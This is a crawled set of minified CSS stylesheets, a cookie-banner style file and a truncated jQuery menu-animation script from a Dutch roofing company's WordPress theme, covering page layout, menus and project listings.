.contentfoto{flex:0 0 48%;z-index:9;border-radius:30px}}@media screen and (max-width:1075px) and (min-width:750px){section#projecten .projects-list a{flex:0 0 49%!important}}@media screen and (max-width:650px){.footercol1{margin:0 auto}}@media screen and (max-width:1075px){section#projecten .projects-list{margin-top:60px!important}section#projecten .projects-list img{width:100%!important;height:auto}section#projecten .projects-list a:nth-child(n+3){margin-top:2%}.tekstcont{flex:0 0 100%}#project .single-project img}@media screen and (max-width:1183px){.single-project img{width:auto!important}.bubbleprojects{z-index:-1}#slider-caption{width:80%!important}}@media screen and (max-width:750px){.personeel .projects-list .single-project{flex:0 0 100%!important;z-index:9}}@media screen and (max-width:850px){.footercontact{width:80%!important}}@media screen and (max-width:1075px){section#content .contentimgwrapper{width:80%;position:static!important;margin:0 auto}section#content .contentimgwrapper img{border-radius:8px}}@media screen and (max-width:1000px){header .container{position:static!important}.contentgalimg{z-index:9;width:100%}body.home .blogcontainer{flex-wrap:wrap;gap:1%}.postcodeusp,.entireform{flex:0 0 100%}.blog-post{flex:1 0 49%!important;margin-bottom:50px!important}body.home .blogcontainer .blog-post{margin:0!important}.container,#container{width:80%}body.page-template-default .content-container{flex-direction:column}body.page-template-default .content-container .form-right{margin-left:0;margin-top:40px;flex:1;order:2;min-width:0;display:flex;flex-direction:column}body.page-template-default .content-container .form-right .formulier{order:2;margin-bottom:0}body.page-template-default .content-container .form-right .tekstvak{order:1;margin-bottom:20px}}section#gallery ul li a{width:100%}section#gallery ul li a img{width:100%}@media screen and (max-width:1235px){.rl{margin-top:0!important}.splide__slide .image{position:relative}.splide__slide #slider-caption p{display:none}#slider-caption h1{font-size:30px!important;margin-bottom:10px}.splide__slide #slider-caption{left:55px}body.home .image:before{top:0!important}}@media screen and (max-width:900px){.footer-contactgegevens .contactgegevens li{flex:0 0 100%}.footer-contactgegevens .contactgegevens{flex-wrap:wrap}}@media screen and (max-width:900px){footer .col-list .map{box-sizing:border-box;padding:20px 60px 0 60px}footer .colcontact{padding-top:20px!important}footer .col-list .map iframe{border-radius:30px}}@media screen and (max-width:850px){.block-row .single-block a{flex-wrap:wrap}section#gallery ul li:nth-child(odd){margin-left:0!important}section#gallery ul li{flex:0 0 49.5%}section#gallery ul li:nth-child(n+3){margin-top:20px}body.home section#blocks .block-row .single-block a{justify-content:center!important}body.home section#blocks .block-row .single-block a .maincontentblock{text-align:center!important}}.resmenbut{display:flex;flex-direction:column;width:70px;cursor:pointer;z-index:99999999;transform:scale(.7)}@media screen and (max-width:400px){footer .col-list>div{flex:0 0 100%!important;margin-top:35px!important;display:flow-root}}.resmenbut span{background:#000;height:5px;margin:7px 0;transition:.4s cubic-bezier(.68,-.6,.32,1.6)}.resmenbut span:nth-of-type(1){width:50%}.resmenbut span:nth-of-type(2){width:100%;z-index:1}.resmenbut span:nth-of-type(3){width:75%}.resmenbut input[type="checkbox"]{display:none}.resmenbut input[type="checkbox"]:checked~span:nth-of-type(1){transform-origin:bottom;transform:rotatez(45deg) translate(8px,0)}.resmenbut input[type="checkbox"]:checked~span:nth-of-type(2){transform-origin:top;transform:rotatez(-45deg)}.resmenbut input[type="checkbox"]:checked~span:nth-of-type(3){transform-origin:bottom;width:50%;transform:translate(30px,-11px) rotatez(45deg)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/menu.css?ver=1766671599&wpr_t=1768687695
body_size: 3487
content:
body .desktopmenu>.menu-hoofdmenu-container>#menu-hoofdmenu>li.contactmenuitem>a{background:#ae0018;padding:10px 20px;color:#000;font-weight:700}header .standaardmenu ul.menu{display:flex;flex-wrap:wrap;gap:40px;position:relative}header .noevents *{pointer-events:none!important}header .container .buttons{display:flex;gap:10px}header .container .buttons a:not(.button){display:flex;align-items:center;justify-content:center;color:#fff;font-size:18px;gap:5px}header .container .buttons a:not(.button) i{font-size:22px}header .standaardmenu ul.menu a{color:#fff;text-transform:uppercase;font-weight:700}header .standaardmenu ul.menu li.menu-item-has-children:hover>ul{opacity:1;pointer-events:all}header .standaardmenu li.menu-item-has-children:before{position:absolute;content:'\f0dd';font-family:'Fontawesome';right:-20px;font-size:18px;color:#fff;transform-origin:bottom;bottom:5px}header .standaardmenu ul.menu ul{opacity:0;pointer-events:none;position:absolute;transition:opacity 0.2s ease-in-out;background:#fff;z-index:2;max-width:200px}header .standaardmenu .menu-item-has-children>.sub-menu a{font-size:16px!important;margin-bottom:0!important;line-height:20px!important;width:max-content;padding:10px;color:#000}header ul,header li{list-style:none;padding:0}.standaardmenu .current-menu-item>a{font-weight:bold!important;position:relative}header#mainbar .fullmenu .container ul a{padding-bottom:5px}#nav-menu-1{display:none;flex-wrap:wrap;justify-content:flex-end}header li .nummertje{position:absolute;width:18px;height:18px;color:#09212B;background:#FF8A15;border-radius:100%;top:-14px;right:-14px;display:flex;align-items:center;justify-content:center;font-size:12px}.rightpartmenu .button{border:2px solid #fff;color:#09212B;background:transparent;font-size:18px;padding:5px 20px!important}.switchpartmenu{display:flex;justify-content:flex-end;gap:20px}.switchpartmenu a.button{background:transparent!important;border:1px solid #FDFFF5;color:#FDFFF5!important;font-weight:bold!important;font-size:20px;border-radius:80px}.rightpartmenu{display:flex;gap:60px;align-items:flex}.desktopmenu{display:flex;flex:2;justify-content:end;gap:20px}.desktopmenu li a{display:flex;align-items:center;justify-content:center;width:43.2px;border:1px solid #fff;box-sizing:border-box;height:100%}.desktopmenu li a i{color:#fff}.desktopmenu #menu-hoofdmenu{display:flex;flex-wrap:wrap;column-gap:30px;align-items:center;margin:0}.desktopmenu .contactmenu{display:flex;gap:20px}.desktopmenu .contactmenu a{height:44px;width:44px;display:flex;align-items:center;justify-content:center;background:#fff;border-radius:100%;border-radius:100%}.desktopmenu .contactmenu a i{color:#fff;font-size:18px}.desktopmenu .openmenu .bar1{width:25px;height:3px;background:#fff}.desktopmenu .openmenu .bar2{width:25px;height:3px;background:#fff;margin-top:5px}.desktopmenu .openmenu .bar3{width:25px;height:3px;background:#fff;margin-top:5px}.desktopmenu .openmenu{color:#fff;align-items:center;padding:12px 30px;text-transform:uppercase;display:flex;gap:10px;border-radius:100px;font-weight:900}header#mainbar .fullmenu{position:fixed;width:100%;height:100vh;overflow:auto;top:0;background:#F07D08;opacity:0;pointer-events:none;z-index:2}header#mainbar .fullmenu .container .menu-item{opacity:0;position:relative;top:-10px;margin-bottom:20px}header#mainbar .fullmenu .container .menu-item a{color:#fff;font-size:28px;line-height:32px}.desktopmenu .menu-item-has-children>.sub-menu .menu-item{margin-bottom:0!important;display:flex;align-items:center;gap:10px}header#mainbar .fullmenu .container ul{margin:0}header#mainbar .fullmenu .container{display:flex;flex-wrap:wrap;align-items:flex-start;gap:5%}header#mainbar .fullmenu .container .closemenubar{flex:0 0 100%;margin-bottom:10px}header#mainbar .fullmenu .container .closemenubar .closemenu{align-items:center;background:#fff;padding:12px 30px;text-transform:uppercase;display:inline-flex;gap:10px;border-radius:100px;float:right;cursor:pointer;font-weight:900}header#mainbar .fullmenu .container .closemenubar .closemenu .bar3{width:55px;height:3px;background:#fff}header#mainbar .fullmenu .container .menuimg{flex:0 0 47.5%;position:relative;overflow:hidden;border-radius:10px}header#mainbar .fullmenu .container .menuimg img{height:100%;width:100%;object-fit:cover;background:#3B3B3B;object-position:center}header#mainbar .fullmenu .container .menupart{display:flex;flex-direction:column;justify-content:space-between}header#mainbar .fullmenu .fullmenuwrapper{position:relative;min-height:100vh;width:100%;overflow:hidden;padding-top:40px;box-sizing:border-box}header#mainbar .fullmenu .fullmenuwrapper .line1{position:absolute;transform:rotate(-50deg);right:420px;top:-900px;height:300%;width:10px;background-repeat-x:no-repeat;background-size:contain;background-image:var(--wpr-bg-7b9d1066-885a-4b62-ab48-3c871a4c2335);filter:contrast(.7)}header#mainbar .fullmenu .fullmenuwrapper .line2{position:absolute;transform:rotate(-50deg);right:340px;top:-900px;height:300%;width:6px;background-repeat-x:no-repeat;background-size:contain;background-image:var(--wpr-bg-09b8a1c6-1bad-4cc1-af4b-9a44030132e6);filter:contrast(.7)}header#mainbar .fullmenu .fullmenuwrapper .line3{position:absolute;transform:rotate(-50deg);right:260px;top:-900px;height:300%;width:10px;background-repeat-x:no-repeat;background-size:contain;background-image:var(--wpr-bg-c793765c-ae36-49f5-a49e-8ae5df8f233b);filter:contrast(.7)}header#mainbar .fullmenu .fullmenuwrapper .line4{position:absolute;transform:rotate(-50deg);right:180px;top:-900px;height:300%;width:6px;background-repeat-x:no-repeat;background-size:contain;background-image:var(--wpr-bg-3806415d-09f8-452e-8cb5-e8d5979f1738);filter:contrast(.7)}header#mainbar .fullmenu .fullmenuwrapper .line5{position:absolute;transform:rotate(-50deg);right:100px;top:-900px;height:300%;width:10px;background-repeat-x:no-repeat;background-size:contain;background-image:var(--wpr-bg-9fb5a065-0908-45cf-aff8-6b783cbe9c2e);filter:contrast(.7)}header#mainbar .fullmenu .container .menuimg .imgoverlay{width:100%;height:100%;background:#fff;top:0;left:0;position:absolute}header#mainbar .disc1{position:absolute;content:'';background-image:var(--wpr-bg-06b96ece-5fb9-438c-ae60-77f375255c46);top:-400px;right:-400px;width:1000px;height:1000px;background-size:contain;background-repeat:no-repeat;pointer-events:none;display:none}header#mainbar .disc2{position:absolute;content:'';background-image:var(--wpr-bg-3730e429-9497-4d1e-aadb-8f616d4d2f2e);bottom:-400px;left:-400px;width:1000px;height:1000px;background-size:contain;background-repeat:no-repeat;pointer-events:none;display:none}.desktopmenu .openmenu:hover{cursor:pointer}.desktopmenu #menu-hoofdmenu>.current-menu-item>a{color:#09212B}.desktopmenu #menu-hoofdmenu a{color:#09212B;font-size:18px;text-decoration:none;text-transform:uppercase}header>.container{overflow:visible;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}header #nav-menu .custom-logo-link img{max-height:100px;width:auto;padding:20px;padding-bottom:0;box-sizing:border-box}header#mainbar nav ul li a>span{display:block!important}header#mainbar figure.nav-logo a img{height:auto;box-sizing:border-box;height:60px;width:auto}.desktop .menu>li>a:before{right:2px!important}.desktop .menu>li>.sub-menu{overflow:hidden}header#mainbar>.container{padding-top:20px;padding-bottom:20px}header .contactmobile{font-size:22px;padding-top:30px}header .contactmobile a,header .contactmobile span{color:#fff;display:block;font-weight:400}header .nav-bar #nav-menu .menu ul{flex-wrap:wrap}header .nav-bar #nav-menu .menu ul li{margin-right:0!important}#nav-menu .sub-menu .menu-item>a{color:#09212B!important}.menu-item-has-children>span{position:absolute;right:0;top:0;width:17px;height:100%;display:flex;align-content:center;justify-content:center}.menu-item-has-children>span i{transition:0.3s}.menu-item-has-children>span .fa-caret-down:before{content:"\f107"!important}.menu-item-has-children:hover>span>i{transform:rotate(90deg)}.nav-bar .site-name .custom-logo-link img{height:80px;width:auto}#nav-menu .menu-item>span{font-size:18px;color:#09212B}header nav ul li{font-weight:400;text-align:left}header nav ul li a{width:100%!important;font-size:18px!important;box-sizing:border-box;font-weight:800}header nav ul li .sub-menu li a{margin-left:0px!important;font-size:18px!important;padding-left:40px!important}header nav ul li .sub-menu li .sub-menu li a{margin-left:0px!important;font-size:18px!important}.desktopmenu .sub-menu li{margin-top:0px!important}header input[type="checkbox"]{display:none}header input[type="checkbox"]:checked~span:nth-of-type(1){transform-origin:bottom;background-color:white!important;transform:rotatez(45deg) translate(8px,0)}header input[type="checkbox"]:checked~span:nth-of-type(2){background-color:white!important;transform-origin:top;transform:rotatez(-45deg)}header input[type="checkbox"]:checked~span:nth-of-type(3){background-color:white!important;transform-origin:bottom;width:50%;transform:translate(30px,-11px) rotatez(45deg)}header#mainbar{width:100%;z-index:2;transition:0.2s all ease-in-out;position:absolute;top:0;left:0}header .flag{margin-left:0!important}header#topbar{background:var(--maincolor);padding:0 20px;box-sizing:border-box}header#topbar .container{justify-content:flex-end}header#topbar ul{margin:10px 0}header#topbar ul li{display:inline-block;margin-right:20px;color:#09212B;font-size:15px}header#topbar ul.extra-menu li{margin-right:5px}header#topbar ul.extra-menu li i{font-size:9px}header#topbar ul li:last-child{margin-right:0}header#topbar ul.info-menu{float:left}header#topbar ul.phone-numbers{float:right;display:flex;flex-wrap:wrap;justify-content:center}#mainbar .container{overflow:visible}header #nav-menu{background:#fff;width:65%;top:0;box-shadow:0 0 3px 1px #0000001a;margin:auto;min-height:100vh;z-index:100000;position:fixed;right:100%;transition:0.4s all ease-in-out;overflow-y:auto;z-index:999999;left:0;max-height:100vh;height:100vh}.nav-bar #nav-menu .custom-logo-link{width:100%}.nav-bar #nav-menu .custom-logo-link img{margin:0 auto;width:20%}header nav#nav-menu.opened{display:block;left:0}header nav#nav-menu.closed{left:-200vw}header nav ul{list-style:none}header nav ul li{float:left;position:relative;display:block;width:100%;overflow:hidden}header nav ul li a{color:#09212B;display:block;padding:20px;font-size:16px;text-decoration:none}header nav ul li .sub-menu{display:block;background:#ffffff14;position:absolute;width:150%;z-index:1000}header nav ul li .sub-menu li{width:100%;display:block}header nav ul li .sub-menu li a{margin-left:30px;color:#09212B;display:block;padding:20px;text-decoration:none;font-size:16px}header .desktopmenu ul li:hover>.sub-menu{display:block!important}header .desktopmenu ul li span i{color:#00BAF6;display:flex;align-items:center;justify-content:center}header .desktopmenu ul li:hover>span>i{transform:rotate(90deg)}header .desktopmenu ul li span i{transition:all 0.2s ease-in-out}header .nav-bar .container .site-name a.logo-mobile{display:none}header .nav-bar{width:100%;top:0;left:0;z-index:100000;box-sizing:border-box}header .container .nav-bar .container{width:100%}header .nav-bar .container{display:flex;flex-wrap:wrap;align-items:center}header .nav-bar .container .site-name{flex:1 0 20%}header .nav-bar .container .site-name a{color:var(--maincolor);font-size:18px;font-weight:700;display:block;float:left}header nav ul.sub-menu li:last-child{border-bottom:none}header nav ul li.menu-item-has-children a{width:calc(100% - 61px);float:left;box-sizing:border-box}header nav ul li.menu-item-has-children span{float:left;width:61px;cursor:pointer;height:61px;display:flex;justify-content:center;align-items:center;color:var(--tricolor);font-size:30px;position:absolute;right:0}header ul li a{display:block}header nav ul li .sub-menu{width:100%;position:relative;overflow:hidden;display:none}header nav ul li .sub-menu span{display:flex}header nav ul li .sub-menu a{margin-left:10px;padding:5px 0}.responsive-menu-button{width:40px;height:30px;position:relative;margin:15px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.responsive-menu-button span{display:block;position:absolute;height:5px;width:100%;background:var(--tricolor);border-radius:8px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.responsive-menu-button span:nth-child(1){top:0}.responsive-menu-button span:nth-child(2),.responsive-menu-button span:nth-child(3){top:12px}.responsive-menu-button span:nth-child(4){top:24px}.responsive-menu-button.open span:nth-child(1){top:18px;width:0%;left:50%}.responsive-menu-button.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.responsive-menu-button.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.responsive-menu-button.open span:nth-child(4){top:18px;width:0%;left:50%}@media screen and (max-width:300px){header .nav-bar .container .site-name a.logo-mobile img{width:auto;height:50px}}@media screen and (min-width:800px){header#mainbar nav ul li:not(:last-child){margin-right:5px}}@media screen and (min-width:1000px){header#mainbar nav ul li:not(:last-child){margin-right:10px}.desktopmenu{display:none}.desktopmenu #menu-hoofdmenu li.button a{padding:10px 15px;background:#002C69!important;color:#fff;display:inline-flex;align-items:center;font-weight:500;font-size:18px;line-height:25px;box-sizing:border-box;border-radius:100px}.desktopmenu #menu-hoofdmenu li.button a:after{content:'\f054';font-family:'FontAwesome';margin-left:5px;font-size:12px;margin-top:2px}.sub-menu span i{color:black!important}header nav ul li .sub-menu li a{color:white!important}.sub-menu .sub-menu{left:250px;top:0!important}#mainbar .container{gap:2%}.sub-menu li a{transition:0.2s all ease-in-out}.menu-item-has-children{position:relative}.desktopmenu #menu-hoofdmenu>li>a{box-sizing:border-box;position:relative;display:flex;justify-content:center;align-items:center;font-weight:800}}@media screen and (min-width:1250px){header#mainbar nav ul li:not(:last-child){margin-right:20px}}@media screen and (max-width:1400px){header .container .buttons a.button{display:none}}@media screen and (max-width:1000px){header #nav-menu-1{display:flex;width:100%;flex:1}header#mainbar .fullmenu .container .menupart{width:100%}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link{padding:0}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{font-size:16px}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 0}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0}.desktopmenu .openmenu{padding:0}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link{font-size:22px}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:18px}.menu-item-has-children>.sub-menu .menu-item{margin-bottom:0!important;display:flex;align-items:center;gap:10px}header .standaardmenu{display:none}ul.sub-menu li::before{content:'';width:10px;height:2px;background:#fff;display:block}.desktopmenu .contactmenu{display:none}header#mainbar .fullmenu .container .menuimg{flex:0 0 100%;height:260px;margin-bottom:40px}header#mainbar .fullmenu .container .menu-item a{font-size:22px;line-height:26px;text-transform:uppercase}.menu-item-has-children{flex-wrap:wrap}.menu-item-has-children>span{flex:0 0 61px}.menu-item-has-children>a{flex:0 0 100%}.topbar .container a{padding:5px 0}.utilitybar .container .nav-logo img{height:40px}.utilitybar .span.xoo-wsc-sc-count{display:none}}@media screen and (max-width:1000px){header .rightpartmenu .button{display:none!important}header>.container{justify-content:space-between;gap:20px;padding:5px 0!important}.switchpartmenu{justify-content:center!important;flex:0 0 100%}header#mainbar figure.nav-logo a img{height:50px}header#mainbar .container .buttons{display:none!important}}@media screen and (max-width:500px){body section#content .contentimages{height:430px!important}.desktopmenu .openmenu>span{display:none}}svg.burger{fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;cursor:pointer;height:60px;width:60px}body:not(.home) svg.burger path{stroke:black!important}svg.burger path{fill:none;stroke:#000;stroke-width:2px}svg.burger+svg.burger{margin-left:1.5rem}.icons{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}#top,#bottom{stroke-dasharray:30,75.39;transition:all 0.6s cubic-bezier(.6,.33,.67,1.29)}svg.burger.active #top,svg.burger.active #bottom{stroke-dashoffset:-60}.rocket #top{stroke-dasharray:30,88}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/projecten/archive-projecten.css?ver=1766671599
body_size: 328
content:
body.post-type-archive-vacatures section#category-archive .container ul{overflow:hidden;padding:60px 0;display:flex;flex-wrap:wrap}body.post-type-archive-vacatures section#category-archive ul li.single-cat{flex:0 0 24.25%;margin-right:1%}body.post-type-archive-vacatures section#category-archive ul li.single-cat:nth-child(4n){margin-right:0}body.post-type-archive-vacatures section#category-archive ul li.single-cat:nth-child(n+5){margin-top:1%}body.post-type-archive-vacatures section#category-archive ul li.single-cat h3{font-size:23px;color:var(--maincolor);font-weight:500;margin:17px 0}body.post-type-archive-vacatures section#category-archive ul li.single-cat a{font-size:16px;padding:10px 20px;display:inline-flex!important;flex-wrap:wrap;align-items:center;background:var(--maincolor)!important;font-weight:400;color:#fff}@media screen and (max-width:1100px) and (min-width:600px){body.post-type-archive-vacatures section#category-archive ul li.single-cat{flex:0 0 32.66666777%;margin-right:1%!important}body.post-type-archive-vacatures section#category-archive ul li.single-cat:nth-child(3n){margin-right:0!important}body.post-type-archive-vacatures section#category-archive ul li.single-cat:nth-child(n+4){margin-top:1%!important}}@media screen and (max-width:600px){body.post-type-archive-vacatures section#category-archive ul li.single-cat{flex:0 0 49.5%;margin-right:1%!important}body.post-type-archive-vacatures section#category-archive ul li.single-cat h3{text-align:center}body.post-type-archive-vacatures section#category-archive ul li.single-cat a{width:100%;justify-content:center;box-sizing:border-box}body.post-type-archive-vacatures section#category-archive ul li.single-cat:nth-child(2n){margin-right:0!important}body.post-type-archive-vacatures section#category-archive ul li.single-cat:nth-child(n+3){margin-top:1%!important}body.post-type-archive-vacatures section#category-archive .container ul{padding:20px 0}}body.post-type-archive-vacatures section#objecten{padding:40px 0}body.post-type-archive-vacatures section#objecten .projects-list{display:flex;flex-wrap:wrap;margin:-10px}body.post-type-archive-vacatures section#objecten .single-project{padding:10px;box-sizing:border-box}body.post-type-archive-vacatures section#objecten h3{color:#51b846;font-size:35px;margin-top:20px;margin-bottom:0;border-bottom:dashed 2px #51b84670}body.post-type-archive-vacatures section#objecten p{color:#000}body.post-type-archive-vacatures section#objecten .button{background-color:#51b846;color:#ffffff!important;padding:10px 20px;display:inline-block;border-radius:30px}body.post-type-archive-vacatures section#objecten a:hover .button{background-color:var(--maincolor)}@media screen and (min-width:1100px){body.post-type-archive-vacatures section#objecten .single-project{flex:0 0 25%}}@media screen and (max-width:1100px){body.post-type-archive-vacatures section#objecten .single-project{flex:0 0 33%}}@media screen and (max-width:800px){body.post-type-archive-vacatures section#objecten .single-project{flex:0 0 50%}}@media screen and (max-width:500px){body.post-type-archive-vacatures section#objecten .single-project{flex:0 0 100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/projecten/single-projecten.css?ver=1766671599
body_size: 166
content:
body.single-vacatures .content-wrapper{padding:40px 0;box-sizing:border-box}body.single-vacatures .content-wrapper h1{color:var(--maincolor);margin-top:0;font-size:40px}body.single-vacatures .content #gallery{margin-top:40px}body.single-vacatures .content #gallery ul{display:flex;padding:0;margin-left:0;flex-wrap:wrap}body.single-vacatures .content #gallery ul li{list-style-type:none;flex:0 0 25%;box-sizing:border-box}body.single-vacatures .content-wrapper .container{display:flex;align-items:center;overflow:visible!important}body.single-vacatures .content-wrapper .container .content{flex:0 0 40%;padding-right:5%}body.single-vacatures .content-wrapper .form{margin-left:40px;min-width:450px}@media screen and (max-width:1400px){body.single-vacatures .content-wrapper .form{min-width:350px}}@media screen and (max-width:850px){body.single-vacatures .content-wrapper .container{display:block}body.single-vacatures .content-wrapper .form{margin:40px 0 0 0;min-width:auto}}body.single-vacatures .content-wrapper .form h3{color:var(--maincolor);font-size:22px;margin-top:0}body.single-vacatures .content-wrapper .form p{margin:0}body.single-vacatures .content-wrapper .form .form-row#wrapper{display:flex;flex-wrap:wrap}body.single-vacatures .content-wrapper .form .form-row#wrapper span{margin:0}body.single-vacatures .form .wpcf7 .wpcf7-form-control-wrap{margin:0!important}body.single-vacatures .wpcf7 .wpcf7-submit{cursor:pointer}body.single-vacatures .content-wrapper .form div.wpcf7 .ajax-loader{display:none}body.single-vacatures .content-wrapper .form-right{margin-left:40px;display:none;flex:0 0 300px;min-width:450px}body.single-vacatures .content-wrapper .form-right h3{margin-top:0;color:var(--tricolor)}@media screen and (max-width:850px){body.single-vacatures .content-wrapper .form-right{margin:0;margin-top:40px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/projecten/section-projecten.css?ver=1766671599
body_size: 414
content:
section#projecten{padding:120px 0;position:relative;overflow:hidden}section#projecten h2{text-align:center;color:var(--subcolor);font-weight:400;margin-top:0!important}.single-project img{width:100%!important;height:300px;object-fit:cover}.secproj .single-project img{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.secproj .single-project .single-project-content{border-bottom-right-radius:30px!important;border-bottom-left-radius:30px!important;background-image:linear-gradient(to right,#353536 0%,#525252 51%,#353536 100%)!important;background-size:200% auto!important;position:static!important;transition:0.5s}.secproj .single-project:hover .single-project-content{background-position:right center!important}section#projecten h1 svg{font-size:22px}section#projecten .projects-list{display:flex;flex-wrap:wrap;gap:2%;margin-top:40px;position:relative;z-index:2}section#projecten .projects-list .single-project{position:relative;flex:0 0 32%;border-radius:20px;overflow:hidden}.post-type-archive section#projecten h1{margin:unset!important}.category section#projecten h1{margin:unset!important}.post-type-archive section#projecten .projects-list{margin-top:20px!important}.category section#projecten .projects-list{margin-top:20px!important}section#projecten .projects-list a:nth-child(n+4){margin-top:2%}section#projecten .categories{display:flex;flex-wrap:wrap;gap:1%;margin-top:20px}section#projecten .categories .singlecat a{color:var(--subcolor)!important;border:2px solid var(--subcolor)}section#projecten .projects-list a{flex:0 0 32%}section#projecten .projects-list .single-project .single-project-content{padding:10px;width:100%;box-sizing:border-box}section#projecten .projects-list .single-project .single-project-content h3{color:#2D616D;text-align:center;margin:0 auto}body.home section#projecten .projects-list .single-project:nth-child(1n+5){display:none}section#projecten .projects-list .single-project:nth-child(1n+5){margin-top:1%}@media screen and (max-width:1200px){section#projecten .projects-list .single-project{flex:0 0 49%}section#projecten .projects-list .single-project:nth-child(even){margin-right:0}section#projecten .projects-list .single-project:nth-child(1n+3){margin-top:2%}section#projecten h1{justify-content:center}}section#projecten .projects-list .single-project:last-child{margin-right:0}section#projecten .projects-list .single-project h3{color:#51b846;margin:0;font-size:26px}section#projecten .projects-list .single-project a{color:var(--subcolor)!important;background:#fff}section#projecten .projects-list .single-project a:hover{opacity:.8}

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/dakcentralenederland.nl-0b5f59e0-07d6-4ae3-a5c4-ab4b1f7df6dc/styles.css?v=b2809fb6-3442-4b4a-b4b8-f9321791dc96
body_size: 49
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(240, 125, 8, 1) !important;--banner-accent-color: rgba(240, 125, 8, 1) !important;--banner-text-on-accent-bg: rgba(0,0,0,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(240, 125, 8, 1) !important;--banner-btn-primary-border-color:rgba(240, 125, 8, 1) !important;--banner-btn-primary-border-radius:4px !important;--banner-btn-primary-hover-text:rgba(240, 125, 8, 1) !important;--banner-btn-primary-hover-bg:rgba(0,0,0,0) !important;--banner-btn-primary-hover-border-color:rgba(240, 125, 8, 1) !important;--banner-btn-primary-hover-border-radius:4px !important;--banner-btn-secondary-text:rgba(255,255,255,1) !important;--banner-btn-secondary-bg:rgba(240, 125, 8, 1) !important;--banner-btn-secondary-border-color:rgba(240, 125, 8, 1) !important;--banner-btn-secondary-border-radius:4px !important;--banner-btn-secondary-hover-text:rgba(240, 125, 8, 1) !important;--banner-btn-secondary-hover-bg:rgba(0,0,0,0) !important;--banner-btn-secondary-hover-border-color:rgba(240, 125, 8, 1) !important;--banner-btn-secondary-hover-border-radius:4px !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/js/menu.js?ver=1766671599
body_size: 214
content:
$(document).ready(function(){var val=1;$('.fullmenu').toggleClass('noevents');$("body").on('click','.openmenu, .closemenu',function(evt){evt.stopImmediatePropagation();$('.closemenubar').css('pointer-events','none');$('.openmenu').css('pointer-events','none');console.log(evt);if(val==1){anime({targets:'.fullmenu',opacity:1,duration:500,easing:'easeInOutCubic'});anime({targets:'.fullmenu .schroef1',backgroundPositionY:'1000000000px',duration:10000000000,easing:'linear'});anime({targets:'.fullmenu .schroef2',backgroundPositionY:'-1000000000px',duration:10000000000,easing:'linear'});anime({targets:'.fullmenu .menuimg .imgoverlay',translateX:'100%',backgroundColor:'white',duration:200,delay:400,easing:'easeInOutCubic'});anime({targets:'.fullmenu .menu-item',translateY:10,opacity:1,easing:'easeInOutCubic',duration:175,delay:anime.stagger(75,{"start":500}),complete:function(anim){if(val==0){$('.fullmenu').css('pointer-events','all');$('.fullmenu').toggleClass('noevents');$('.closemenubar').css('pointer-events','unset');$('.openmenu').css('pointer-events','unset')}}});val=0;window.scrollTo(0,0)}else{val=1;$('.fullmenu').css('pointer-events','none');anime({targets:'.fullmenu .menu-item',translateY:-10,opacity:0,easing:'easeInOutCubic',duration:175,delay:anime.stagger(75),});anime({targets:'.fullmenu .menuimg 